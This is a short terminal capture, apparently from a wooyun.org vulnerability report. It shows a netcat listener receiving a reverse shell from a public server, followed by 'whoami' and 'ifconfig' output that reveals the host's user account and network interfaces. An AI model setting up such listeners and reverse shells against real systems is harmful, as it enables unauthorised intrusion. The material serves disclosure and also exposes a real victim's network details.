 C:\Users\Administrator>
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
220.181.168.69: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.102] 来自 (UNKNOWN) [220.181.168.69] 53787: 无数据
whoami
bea
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:1E:0B:C0:EC:D2
inet addr:10.72.0.124 Bcast:10.72.7.255 Mask:255.255.248.0
inet6 addr: fe80::21e:bff:fec0:ecd2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:526306141 errors:0 dropped:0 overruns:0 frame:0
TX packets:27118628 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:168126439284 (156.5 GiB) TX bytes:2916487622 (2.7 GiB)
Interrupt:201 Memory:f8000000-f8012800
eth1 Link encap:Ethernet HWaddr 00:1E:0B:C0:EC:D0
inet addr:220.181.168.69 Bcast:220.181.168.255 Mask:255.255.255.0
inet6 addr: fe80::21e:bff:fec0:ecd0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:262186276 errors:0 dropped:0 overruns:0 frame:0
TX packets:32923209 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:19490503586 (18.1 GiB) TX bytes:8494481196 (7.9 GiB)
Interrupt:233 Memory:fc000000-fc012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:43286690 errors:0 dropped:0 overruns:0 frame:0
TX packets:43286690 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:11385759170 (10.6 GiB) TX bytes:11385759170 (10.6 GiB)
www.wooyun.org